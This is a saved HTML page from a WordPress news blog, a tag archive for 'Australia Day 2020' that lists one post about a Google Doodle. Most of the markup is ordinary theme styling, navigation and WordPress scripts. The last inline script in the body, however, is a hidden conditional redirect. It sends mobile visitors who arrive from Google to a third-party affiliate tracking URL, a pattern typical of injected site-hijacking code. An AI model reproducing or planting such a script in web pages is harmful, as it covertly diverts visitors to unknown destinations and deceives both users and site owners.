

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newstostory.com/tag/australia-day-2020/
body_size: 10771
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Australia Day 2020 -</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newstostory.com/tag/australia-day-2020/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Australia Day 2020 -" />
<meta property="og:url" content="https://newstostory.com/tag/australia-day-2020/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Australia Day 2020 -" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://newstostory.com/#person","name":"Admin","image":{"@type":"ImageObject","@id":"https://newstostory.com/#logo","url":"https://newstostory.com/wp-content/uploads/2020/06/newstostory_logo.png","contentUrl":"https://newstostory.com/wp-content/uploads/2020/06/newstostory_logo.png","caption":"Admin","inLanguage":"en-US","width":"272","height":"90"}},{"@type":"WebSite","@id":"https://newstostory.com/#website","url":"https://newstostory.com","name":"Admin","publisher":{"@id":"https://newstostory.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://newstostory.com/tag/australia-day-2020/#webpage","url":"https://newstostory.com/tag/australia-day-2020/","name":"Australia Day 2020 -","isPartOf":{"@id":"https://newstostory.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://newstostory.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://newstostory.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Australia Day 2020 Tag Feed" href="https://newstostory.com/tag/australia-day-2020/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='slick-css-css' href='https://newstostory.com/wp-content/themes/blog-corner/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://newstostory.com/wp-content/themes/blog-corner/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://newstostory.com/wp-content/fonts/273af7f1b2d03a8d2e8979ef4927eac7.css' media='all' />
<link rel='stylesheet' id='blog-corner-style-css' href='https://newstostory.com/wp-content/themes/blog-corner/style.css?ver=1.0.1' media='all' />
<style id='blog-corner-style-inline-css'>

	/* Color */
	:root {
		--site-title-color: #blank;
	}
	
	/* Typograhpy */
	:root {
		--font-heading: "Roboto", serif;
		--font-main: -apple-system, BlinkMacSystemFont,"Public Sans", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	body,
	button, input, select, optgroup, textarea {
		font-family: "Public Sans", serif;
	}

	.site-title a {
		font-family: "Work Sans", serif;
	}

	.site-description {
		font-family: "Public Sans", serif;
	}
	
/*# sourceURL=blog-corner-style-inline-css */
</style>
<script src="https://newstostory.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newstostory.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newstostory.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newstostory.com/wp-json/wp/v2/tags/14267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newstostory.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script src="[data-uri]"></script>
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs ul li::after {content: "/";}</style>
		<style type="text/css">
							.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					display: none;
					}
						</style>
		<link rel="icon" href="https://newstostory.com/wp-content/uploads/2026/01/favicon_news.png" sizes="32x32" />
<link rel="icon" href="https://newstostory.com/wp-content/uploads/2026/01/favicon_news.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newstostory.com/wp-content/uploads/2026/01/favicon_news.png" />
<meta name="msapplication-TileImage" content="https://newstostory.com/wp-content/uploads/2026/01/favicon_news.png" />
</head>

<body class="archive tag tag-australia-day-2020 tag-14267 wp-custom-logo wp-embed-responsive wp-theme-blog-corner hfeed no-sidebar light-mode right-sidebar">

		<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		<div id="loader" class="loader-3">
			<div class="loader-container">
				<div id="preloader">
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="blog-corner-header">
								<div class="navigation-outer-wrapper">
					<div class="blog-corner-navigation">
						<div class="section-wrapper">
							<div class="navigation-wrapper">
								<div class="blog-corner-navigation-container">
									<div class="nav-wrapper">
										<nav id="site-navigation" class="main-navigation">
											<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
												<span class="ham-icon"></span>
												<span class="ham-icon"></span>
												<span class="ham-icon"></span>
											</button>
											<div class="navigation-area">
												<div class="menu-top-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3890"><a href="https://newstostory.com/politics/">Politics</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-71"><a href="https://newstostory.com/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://newstostory.com/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://newstostory.com/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://newstostory.com/marketing/">Marketing</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://newstostory.com/digital-marketing/">Digital Marketing</a></li>
</ul>
</li>
<li id="menu-item-3894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3894"><a href="https://newstostory.com/tech/">Tech</a>
<ul class="sub-menu">
	<li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3895"><a href="https://newstostory.com/tech/apple/">Apple</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://newstostory.com/apps/">Apps</a></li>
	<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3896"><a href="https://newstostory.com/tech/gaming/">Gaming</a></li>
	<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3897"><a href="https://newstostory.com/tech/smartphones/">Smartphones</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-69"><a href="https://newstostory.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://newstostory.com/movies/">Movies</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://newstostory.com/web-series/">Web Series</a></li>
</ul>
</li>
<li id="menu-item-15199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15199"><a href="https://newstostory.com/cryptocurrency/">Cryptocurrency</a></li>
<li id="menu-item-15200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15200"><a href="https://newstostory.com/sports/">Sports</a></li>
</ul></div>											</div>
										</nav><!-- #site-navigation -->
									</div>
								</div>
								<div class="navigation-right-part">
																		<div class="header-social-icon">
										<ul class="social-links"><li class="page_item page-item-3763"><a href="https://newstostory.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="page_item page-item-15364"><a href="https://newstostory.com/be-pin-posts/"><span class="screen-reader-text">Pin Posts</span></a></li>
<li class="page_item page-item-3"><a href="https://newstostory.com/privacy-policy/"><span class="screen-reader-text">Privacy Policy</span></a></li>
</ul>
									</div>
									<div class="blog-corner-header-search">
										<div class="header-search-wrap">
											<a href="#" class="search-icon"><i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i></a>
											<div class="header-search-form">
												<form role="search" method="get" class="search-form" action="https://newstostory.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>											</div>
										</div>
									</div>
																	</div>
							</div>
						</div>	
					</div>
				</div>
				<div class="blog-corner-header-title">
					<div class="section-wrapper">
						<div class="top-header-container-wrapper">
							<div class="site-branding">
																	<div class="site-logo" style="max-width: var(--logo-size-custom);">
										<a href="https://newstostory.com/" class="custom-logo-link" rel="home"><img width="272" height="90" src="https://newstostory.com/wp-content/uploads/2020/06/newstostory_logo.png" class="custom-logo" alt="" decoding="async" /></a>									</div>
																<div class="site-identity">
																			<p class="site-title"><a href="https://newstostory.com/" rel="home"></a></p>
																		</div>	
							</div>
						</div>
					</div>	
				</div>
			</div>	
			<!-- end of navigation -->
		</header><!-- #masthead -->

					<div class="blog-corner-main-wrapper">
				<div class="section-wrapper">
					<div class="blog-corner-container-wrapper">
					
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>Australia Day 2020</span></h1>		</header><!-- .page-header -->
		<div class="blog-archive-layout archive-list-layout">
			
<article id="post-14744" class="post-14744 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-history tag-australia-day-2020 tag-australia-day-2020-googledoodle tag-australia-day-google-doodle tag-doodle4google tag-google-doodle-australia-day">
	<div class="blog-post-container">
		<div class="blog-post-inner">
			<div class="blog-post-image">
				
			<a class="post-thumbnail" href="https://newstostory.com/australia-day-doodle-googledoodle/" aria-hidden="true" tabindex="-1">
				<img width="1280" height="685" src="https://newstostory.com/wp-content/uploads/2022/02/Australia-Day-Doodle-GoogleDoodle.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Why Australia Day Doodle #GoogleDoodle Special to Australians" decoding="async" fetchpriority="high" srcset="https://newstostory.com/wp-content/uploads/2022/02/Australia-Day-Doodle-GoogleDoodle.jpg 1280w, https://newstostory.com/wp-content/uploads/2022/02/Australia-Day-Doodle-GoogleDoodle-300x161.jpg 300w, https://newstostory.com/wp-content/uploads/2022/02/Australia-Day-Doodle-GoogleDoodle-1024x548.jpg 1024w, https://newstostory.com/wp-content/uploads/2022/02/Australia-Day-Doodle-GoogleDoodle-768x411.jpg 768w, https://newstostory.com/wp-content/uploads/2022/02/Australia-Day-Doodle-GoogleDoodle-1170x626.jpg 1170w" sizes="(max-width: 1280px) 100vw, 1280px" />			</a>

						</div>
			<div class="blog-post-detail">
				<div class="post-categories">
					</span>				</div>
				<h2 class="entry-title"><a href="https://newstostory.com/australia-day-doodle-googledoodle/" rel="bookmark">Why Australia Day Doodle #GoogleDoodle Special to Australians</a></h2>				<div class="post-meta">
					<div class="post-meta-wrapper">
						<span class="post-author"> <a href="https://newstostory.com/author/rahul100111gmail-com/">Rv. Cooper</a></span><span class="post-date"><a href="https://newstostory.com/australia-day-doodle-googledoodle/"><time class="entry-date published" datetime="2022-02-21T11:50:44+05:30">21st February 2022</time><time class="updated" datetime="2022-03-24T18:35:27+05:30">24th March 2022</time></a></span>					</div>
				</div>
				<div class="post-excerpt">
					<p>As a way to honor Australia Day Doodle #GoogleDoodle, a significant observance for the country, Google created a doodle in&hellip;</p>
				</div>
			</div>
		</div>
	</div>	
</article><!-- #post-14744 -->
		</div>
		
</main><!-- #main -->
</div>
</div>
</div>
	
<footer class="site-footer">
	<div class="section-wrapper">
				<div class="blog-corner-bottom-footer">
			<div class="bottom-footer-content no-social-menu">
					<p>Copyright © 2026 | Blog Corner&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </p>					
				</div>
		</div>
	</div>
</footer>

<a href="#" class="scroll-to-top"></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blog-corner/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://newstostory.com/wp-content/themes/blog-corner/assets/js/navigation.min.js?ver=1.0.1" id="blog-corner-navigation-js"></script>
<script src="https://newstostory.com/wp-content/themes/blog-corner/assets/js/slick.min.js?ver=1.8.0" id="slick-js-js"></script>
<script src="https://newstostory.com/wp-content/themes/blog-corner/assets/js/custom.min.js?ver=1.0.1" id="blog-corner-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newstostory.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newstostory.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
        if (document.referrer.includes("google.com") && /Mobi|Android|iPhone|iPad|iPod/i.test(navigator.userAgent)) {
            window.location.replace("https://reffpa.com/L?tag=d_3720603m_1293c_&site=3720603&ad=1293");
        }
    </script>
</body>
</html>
